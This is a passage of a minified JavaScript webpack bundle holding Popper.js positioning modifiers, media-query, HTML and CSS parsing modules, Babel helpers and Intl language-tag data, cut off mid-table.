c=e.offsets.popper,l=e.offsets.reference,f=Math.floor,p="left"===r&&f(c.right)>f(l.left)||"right"===r&&f(c.left)<f(l.right)||"top"===r&&f(c.bottom)>f(l.top)||"bottom"===r&&f(c.top)<f(l.bottom),d=f(c.left)<f(n.left),h=f(c.right)>f(n.right),y=f(c.top)<f(n.top),m=f(c.bottom)>f(n.bottom),v="left"===r&&d||"right"===r&&h||"top"===r&&y||"bottom"===r&&m,g=-1!==["top","bottom"].indexOf(r),b=!!t.flipVariations&&(g&&"start"===i&&d||g&&"end"===i&&h||!g&&"start"===i&&y||!g&&"end"===i&&m),T=!!t.flipVariationsByContent&&(g&&"start"===i&&h||g&&"end"===i&&d||!g&&"start"===i&&m||!g&&"end"===i&&y),S=b||T;(p||v||S)&&(e.flipped=!0,(p||v)&&(r=a[u+1]),S&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=P({},e.offsets.popper,j(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(s?o[a?"width":"height"]:0),e.placement=R(t),e.offsets.popper=A(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Q(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=B(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=B(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=d(e.instance.popper),u=E(s),c={position:o.position},l=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,s=function(e){return e},u=i(o.width),c=i(r.width),l=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),p=t?l||f||u%2==c%2?i:a:s,d=t?i:s;return{left:p(u%2==1&&c%2==1&&!f&&t?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:p(r.right)}}(e,window.devicePixelRatio<2||!$),f="bottom"===n?"top":"bottom",p="right"===r?"left":"right",h=V("transform"),y=void 0,m=void 0;if(m="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+l.bottom:-u.height+l.bottom:l.top,y="right"===p?"HTML"===s.nodeName?-s.clientWidth+l.right:-u.width+l.right:l.left,a&&h)c[h]="translate3d("+y+"px, "+m+"px, 0)",c[f]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===f?-1:1,g="right"===p?-1:1;c[f]=m*v,c[p]=y*g,c.willChange=f+", "+p}var b={"x-placement":e.placement};return e.attributes=P({},b,e.attributes),e.styles=P({},c,e.styles),e.arrowStyles=P({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=I(o,t,e,n.positionFixed),a=G(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};S(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=P({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(P({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=P({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return P({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return w(e,[{key:"update",value:function(){return N.call(this)}},{key:"destroy",value:function(){return U.call(this)}},{key:"enableEventListeners",value:function(){return z.call(this)}},{key:"disableEventListeners",value:function(){return X.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=Z,ae.Defaults=ie,t.default=ae}.call(this,n(169))},,,,,,,,,,,,function(e,t,n){var r=n(1762),o=function(e){var t="",n=Object.keys(e);return n.forEach((function(o,i){var a=e[o];(function(e){return/[height|width]$/.test(e)})(o=r(o))&&"number"==typeof a&&(a+="px"),t+=!0===a?o:!1===a?"not "+o:"("+o+": "+a+")",i<n.length-1&&(t+=" and ")})),t};e.exports=function(e){var t="";return"string"==typeof e?e:e instanceof Array?(e.forEach((function(n,r){t+=o(n),r<e.length-1&&(t+=", ")})),t):o(e)}},function(e,t){e.exports=function(e){return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})).toLowerCase()}},function(e,t){var n=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=n},function(e,t,n){var r=n(1765);e.exports=new r},function(e,t,n){var r=n(1766),o=n(950),i=o.each,a=o.isFunction,s=o.isArray;function u(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}u.prototype={constructor:u,register:function(e,t,n){var o=this.queries,u=n&&this.browserIsIncapable;return o[e]||(o[e]=new r(e,u)),a(t)&&(t={match:t}),s(t)||(t=[t]),i(t,(function(t){a(t)&&(t={match:t}),o[e].addHandler(t)})),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},e.exports=u},function(e,t,n){var r=n(1767),o=n(950).each;function i(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}i.prototype={constuctor:i,addHandler:function(e){var t=new r(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;o(t,(function(n,r){if(n.equals(e))return n.destroy(),!t.splice(r,1)}))},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){o(this.handlers,(function(e){e.destroy()})),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";o(this.handlers,(function(t){t[e]()}))}},e.exports=i},function(e,t){function n(e){this.options=e,!e.deferSetup&&this.setup()}n.prototype={constructor:n,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=n},function(e,t,n){var r=n(951),o=n(1770),i=n(1773),a=n(952),s=o.config,u=o.HTMLDOMPropertyConfig.isCustomAttribute;r.injection.injectDOMPropertyConfig(o.HTMLDOMPropertyConfig),e.exports=function(e){e=e||{};var t,n,o,c={};for(t in e)n=e[t],u(t)?c[t]=n:(o=s.html[t.toLowerCase()])?r.properties.hasOwnProperty(o)&&r.properties[o].hasBooleanValue?c[o]=!0:c[o]=n:(o=s.svg[t])&&(c[o]=n);return null!=e.style&&(c.style=function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string.");var t={};return i(e,(function(e,n){e&&n&&(t[a.camelCase(e)]=n)})),t}(e.style)),c}},,function(e,t,n){var r,o=n(1771),i=n(1772),a=n(952),s={html:{},svg:{}};for(r in s.html=a.invertObject(o.DOMAttributeNames),o.Properties)s.html[r.toLowerCase()]=r;for(r in s.svg=a.invertObject(i.DOMAttributeNames),i.Properties)s.html[r]=r;e.exports={config:s,HTMLDOMPropertyConfig:o,SVGDOMPropertyConfig:i}},,,function(e,t,n){var r=n(1774);e.exports=function(e,t){if(!e||"string"!=typeof e)return null;for(var n,o,i,a=r("p{"+e+"}").stylesheet.rules[0].declarations,s=null,u="function"==typeof t,c=0,l=a.length;c<l;c++)o=(n=a[c]).property,i=n.value,u?t(o,i,n):i&&(s||(s={}),s[o]=i);return s}},function(e,t){var n=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g;function r(e){return e?e.replace(/^\s+|\s+$/g,""):""}e.exports=function(e,t){t=t||{};var o=1,i=1;function a(e){var t=e.match(/\n/g);t&&(o+=t.length);var n=e.lastIndexOf("\n");i=~n?e.length-n:i+e.length}function s(){var e={line:o,column:i};return function(t){return t.position=new u(e),y(),t}}function u(e){this.start=e,this.end={line:o,column:i},this.source=t.source}u.prototype.content=e;var c=[];function l(n){var r=new Error(t.source+":"+o+":"+i+": "+n);if(r.reason=n,r.filename=t.source,r.line=o,r.column=i,r.source=e,!t.silent)throw r;c.push(r)}function f(){return h(/^{\s*/)}function p(){return h(/^}/)}function d(){var t,n=[];for(y(),m(n);e.length&&"}"!=e.charAt(0)&&(t=M()||O());)!1!==t&&(n.push(t),m(n));return n}function h(t){var n=t.exec(e);if(n){var r=n[0];return a(r),e=e.slice(r.length),n}}function y(){h(/^\s*/)}function m(e){var t;for(e=e||[];t=v();)!1!==t&&e.push(t);return e}function v(){var t=s();if("/"==e.charAt(0)&&"*"==e.charAt(1)){for(var n=2;""!=e.charAt(n)&&("*"!=e.charAt(n)||"/"!=e.charAt(n+1));)++n;if(n+=2,""===e.charAt(n-1))return l("End of comment missing");var r=e.slice(2,n-2);return i+=2,a(r),e=e.slice(n),i+=2,t({type:"comment",comment:r})}}function g(){var e=h(/^([^{]+)/);if(e)return r(e[0]).replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function b(){var e=s(),t=h(/^(\*?[-#\/\*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(t){if(t=r(t[0]),!h(/^:\s*/))return l("property missing ':'");var o=h(/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^\)]*?\)|[^};])+)/),i=e({type:"declaration",property:t.replace(n,""),value:o?r(o[0]).replace(n,""):""});return h(/^[;\s]*/),i}}function T(){var e,t=[];if(!f())return l("missing '{'");for(m(t);e=b();)!1!==e&&(t.push(e),m(t));return p()?t:l("missing '}'")}function S(){for(var e,t=[],n=s();e=h(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),h(/^,\s*/);if(t.length)return n({type:"keyframe",values:t,declarations:T()})}var w,_=E("import"),P=E("charset"),A=E("namespace");function E(e){var t=new RegExp("^@"+e+"\\s*([^;]+);");return function(){var n=s(),r=h(t);if(r){var o={type:e};return o[e]=r[1].trim(),n(o)}}}function M(){if("@"==e[0])return function(){var e=s();if(t=h(/^@([-\w]+)?keyframes\s*/)){var t,n=t[1];if(!(t=h(/^([-\w]+)\s*/)))return l("@keyframes missing name");var r,o=t[1];if(!f())return l("@keyframes missing '{'");for(var i=m();r=S();)i.push(r),i=i.concat(m());return p()?e({type:"keyframes",name:o,vendor:n,keyframes:i}):l("@keyframes missing '}'")}}()||function(){var e=s(),t=h(/^@media *([^{]+)/);if(t){var n=r(t[1]);if(!f())return l("@media missing '{'");var o=m().concat(d());return p()?e({type:"media",media:n,rules:o}):l("@media missing '}'")}}()||function(){var e=s(),t=h(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(t)return e({type:"custom-media",name:r(t[1]),media:r(t[2])})}()||function(){var e=s(),t=h(/^@supports *([^{]+)/);if(t){var n=r(t[1]);if(!f())return l("@supports missing '{'");var o=m().concat(d());return p()?e({type:"supports",supports:n,rules:o}):l("@supports missing '}'")}}()||_()||P()||A()||function(){var e=s(),t=h(/^@([-\w]+)?document *([^{]+)/);if(t){var n=r(t[1]),o=r(t[2]);if(!f())return l("@document missing '{'");var i=m().concat(d());return p()?e({type:"document",document:o,vendor:n,rules:i}):l("@document missing '}'")}}()||function(){var e=s();if(h(/^@page */)){var t=g()||[];if(!f())return l("@page missing '{'");for(var n,r=m();n=b();)r.push(n),r=r.concat(m());return p()?e({type:"page",selectors:t,declarations:r}):l("@page missing '}'")}}()||function(){var e=s();if(h(/^@host\s*/)){if(!f())return l("@host missing '{'");var t=m().concat(d());return p()?e({type:"host",rules:t}):l("@host missing '}'")}}()||function(){var e=s();if(h(/^@font-face\s*/)){if(!f())return l("@font-face missing '{'");for(var t,n=m();t=b();)n.push(t),n=n.concat(m());return p()?e({type:"font-face",declarations:n}):l("@font-face missing '}'")}}()}function O(){var e=s(),t=g();return t?(m(),e({type:"rule",selectors:t,declarations:T()})):l("selector missing")}return function e(t,n){var r=t&&"string"==typeof t.type,o=r?t:n;for(var i in t){var a=t[i];Array.isArray(a)?a.forEach((function(t){e(t,o)})):a&&"object"==typeof a&&e(a,o)}r&&Object.defineProperty(t,"parent",{configurable:!0,writable:!0,enumerable:!1,value:n||null});return t}((w=d(),{type:"stylesheet",stylesheet:{source:t.source,rules:w,parsingErrors:c}}))}},function(e,t,n){"use strict";var r=n(1776),o=n(953),i=o.formatDOM,a=o.isIE(9),s=/<(![a-zA-Z\s]+)>/;e.exports=function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string.");if(!e)return[];var t,n=e.match(s);return n&&n[1]&&(t=n[1],a&&(e=e.replace(n[0],""))),i(r(e),null,t)}},function(e,t,n){"use strict";var r,o,i,a=n(953).isIE,s=/<([a-zA-Z]+[0-9]?)/,u=/<\/head>/i,c=/<\/body>/i,l=/<(area|base|br|col|embed|hr|img|input|keygen|link|menuitem|meta|param|source|track|wbr)(.*?)\/?>/gi,f=a(),p=a(9);if("function"==typeof window.DOMParser){var d=new window.DOMParser,h=p?"text/xml":"text/html";r=function(e,t){return t&&(e=["<",t,">",e,"</",t,">"].join("")),p&&(e=e.replace(l,"<$1$2$3/>")),d.parseFromString(e,h)}}if("object"==typeof document.implementation){var y=document.implementation.createHTMLDocument(f?"HTML_DOM_PARSER_TITLE":void 0);o=function(e,t){if(t)return y.documentElement.getElementsByTagName(t)[0].innerHTML=e,y;try{return y.documentElement.innerHTML=e,y}catch(t){if(r)return r(e)}}}var m=document.createElement("template");m.content&&(i=function(e){return m.innerHTML=e,m.content.childNodes});var v=o||r;e.exports=function(e){var t,n,o,a,l=e.match(s);switch(l&&l[1]&&(t=l[1].toLowerCase()),t){case"html":if(r)return n=r(e),u.test(e)||(o=n.getElementsByTagName("head")[0])&&o.parentNode.removeChild(o),c.test(e)||(o=n.getElementsByTagName("body")[0])&&o.parentNode.removeChild(o),n.getElementsByTagName("html");break;case"head":if(v)return a=v(e).getElementsByTagName("head"),c.test(e)?a[0].parentNode.childNodes:a;break;case"body":if(v)return a=v(e).getElementsByTagName("body"),u.test(e)?a[0].parentNode.childNodes:a;break;default:if(i)return i(e);if(v)return v(e,"body").getElementsByTagName("body")[0].childNodes}return[]}},function(e,t,n){"use strict";(function(t){var n,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=(n="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,function(e,t,r,o){var i=e&&e.defaultProps,a=arguments.length-3;if(t||0===a||(t={}),t&&i)for(var s in i)void 0===t[s]&&(t[s]=i[s]);else t||(t=i||{});if(1===a)t.children=o;else if(a>1){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+3];t.children=u}return{$$typeof:n,type:e,key:void 0===r?null:""+r,ref:null,props:t,_owner:null}}),i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=void 0===t?self:t,c=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},l=Object.freeze({jsx:o,asyncToGenerator:function(e){return function(){var t=e.apply(this,arguments);return new Promise((function(e,n){return function r(o,i){try{var a=t[o](i),s=a.value}catch(e){return void n(e)}if(!a.done)return Promise.resolve(s).then((function(e){return r("next",e)}),(function(e){return r("throw",e)}));e(s)}("next")}))}},classCallCheck:function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},createClass:i,defineEnumerableProperties:function(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e},defaults:function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}return e},defineProperty:a,get:function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(r):void 0},inherits:function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},interopRequireDefault:function(e){return e&&e.__esModule?e:{default:e}},interopRequireWildcard:function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},newArrowCheck:function(e,t){if(e!==t)throw new TypeError("Cannot instantiate an arrow function")},objectDestructuringEmpty:function(e){if(null==e)throw new TypeError("Cannot destructure undefined")},objectWithoutProperties:function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},possibleConstructorReturn:function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},selfGlobal:u,set:function e(t,n,r,o){var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var a=Object.getPrototypeOf(t);null!==a&&e(a,n,r,o)}else if("value"in i&&i.writable)i.value=r;else{var s=i.set;void 0!==s&&s.call(o,r)}return r},slicedToArray:c,slicedToArrayLoose:function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e)){for(var n,r=[],o=e[Symbol.iterator]();!(n=o.next()).done&&(r.push(n.value),!t||r.length!==t););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},taggedTemplateLiteral:function(e,t){return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},taggedTemplateLiteralLoose:function(e,t){return e.raw=t,e},temporalRef:function(e,t,n){if(e===n)throw new ReferenceError(t+" is not defined - temporal dead zone");return e},temporalUndefined:{},toArray:function(e){return Array.isArray(e)?e:Array.from(e)},toConsumableArray:function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},typeof:r,extends:s,instanceof:function(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?t[Symbol.hasInstance](e):e instanceof t}}),f=function(){var e=function(){};try{return Object.defineProperty(e,"a",{get:function(){return 1}}),Object.defineProperty(e,"prototype",{writable:!1}),1===e.a&&e.prototype instanceof Object}catch(e){return!1}}(),p=!f&&!Object.prototype.__defineGetter__,d=Object.prototype.hasOwnProperty,h=f?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):d.call(e,t)&&!("value"in n)||(e[t]=n.value)},y=Array.prototype.indexOf||function(e){var t=this;if(!t.length)return-1;for(var n=arguments[1]||0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},m=Object.create||function(e,t){var n;function r(){}for(var o in r.prototype=e,n=new r,t)d.call(t,o)&&h(n,o,t[o]);return n},v=Array.prototype.slice,g=Array.prototype.concat,b=Array.prototype.push,T=Array.prototype.join,S=Array.prototype.shift,w=Function.prototype.bind||function(e){var t=this,n=v.call(arguments,1);return t.length,function(){return t.apply(e,g.call(n,v.call(arguments)))}},_=m(null),P=Math.random();function A(e){for(var t in e)(e instanceof A||d.call(e,t))&&h(this,t,{value:e[t],enumerable:!0,writable:!0,configurable:!0})}function E(){h(this,"length",{writable:!0,value:0}),arguments.length&&b.apply(this,v.call(arguments))}function M(){if(_.disableRegExpRestore)return function(){};for(var e={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},t=!1,n=1;n<=9;n++)t=(e["$"+n]=RegExp["$"+n])||t;return function(){var n=/[.?*+^$[\]\\(){}|-]/g,r=e.lastMatch.replace(n,"\\$&"),o=new E;if(t)for(var i=1;i<=9;i++){var a=e["$"+i];a?(a=a.replace(n,"\\$&"),r=r.replace(a,"("+a+")")):r="()"+r,b.call(o,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=T.call(o,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(e){return"[\\s\\S]{"+e.replace("\\","").length+"}"}));var u=new RegExp(s,e.multiline?"gm":"g");u.lastIndex=e.leftContext.length,u.exec(e.input)}}function O(e){if(null===e)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===e?"undefined":l.typeof(e))?e:Object(e)}function C(e){return"number"==typeof e?e:Number(e)}function x(e){var t=function(e){var t=C(e);return isNaN(t)?0:0===t||-0===t||t===1/0||t===-1/0?t:t<0?-1*Math.floor(Math.abs(t)):Math.floor(Math.abs(t))}(e);return t<=0?0:t===1/0?Math.pow(2,53)-1:Math.min(t,Math.pow(2,53)-1)}function k(e){return d.call(e,"__getInternalProperties")?e.__getInternalProperties(P):m(null)}A.prototype=m(null),E.prototype=m(null);var F="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",G="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",I=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),D=RegExp("^(?!x).*?-("+F+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),R=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),j=RegExp("-"+G,"ig"),B=void 0;var L={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"